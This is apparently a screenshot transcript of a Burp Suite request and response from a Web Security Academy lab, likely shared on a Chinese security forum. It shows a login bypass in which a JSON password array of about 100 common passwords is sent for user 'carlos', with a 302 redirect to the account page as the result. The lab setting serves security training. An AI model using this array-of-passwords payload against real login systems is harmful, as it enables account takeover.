 Go Cancel < | ▾ > | ▾ Follow redirection Target: https://0ae4002003c954068444aaa300fa00e6.web-security-academy.net
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0ae4002003c954068444aaa300fa00e6.web-security-academy.net
Connection: close
Content-Length: 986
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0ae4002003c954068444aaa300fa00e6.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0ae4002003c954068444aaa300fa00e6.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=z3Rd651X10A0OelSyoS6nW6YVw3qDmfE
{"username":"carlos","password":["123456","password","12345678","qwerty","123456789","12345","1234","111111
","1234567","dragon","123123","baseball","abc123","football","monkey","letmein","shadow","master","666666",
"qwertyuiop","123321","mustang","1234567890","michael","654321","superman","1qaz2wsx","7777777","121212","0
00000","qazwsx","123qwe","killer","trustno1","jordan","jennifer","zxcvbnm","asdfgh","hunter","buster","socc
er","harley","batman","andrew","tigger","sunshine","iloveyou","2000","charlie","robert","thomas","hockey","
ranger","daniel","starwars","klaster","112233","george","computer","michelle","jessica","pepper","1111","zx
cvbn","555555","11111111","131313","freedom","777777","pass","maggie","159753","aaaaaa","ginger","princess"
,"joshua","cheese","amanda","summer","love","ashley","nicole","chelsea","biteme","matthew","access","yankee
s","987654321","dallas","austin","thunder","taylor","matrix","mobilemail","mom","monitor","monitoring","mon
tana","moon","moscow"]}
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /my-account?id=carlos
Set-Cookie: session=bt5LWZk4xQUsyqyOHrKqDIBIpknhE290; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
先知社区